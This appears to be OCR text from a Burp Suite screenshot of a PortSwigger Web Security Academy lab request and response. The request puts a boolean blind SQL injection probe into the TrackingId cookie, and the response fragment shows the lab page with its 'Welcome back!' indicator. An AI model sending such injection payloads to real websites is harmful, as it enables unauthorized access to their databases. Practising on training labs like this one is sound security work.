 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0aee00b60374f1fe807f08bc001f00fc.web-security-academy.net
3 Cookie: TrackingId=78EAVoNx4AJrJeTU' and 'a' = 'a'-- -; session=
GUjb90HTLDye2fYnIGMS7IMb1aHkT5tt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aee00b60374f1fe807f08bc001f00fc.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Dnt: 1
15 Sec-Gpc: 1
16 Priority: u=0, i
17 Te: trailers
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2
12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
Welcome back
1/1 match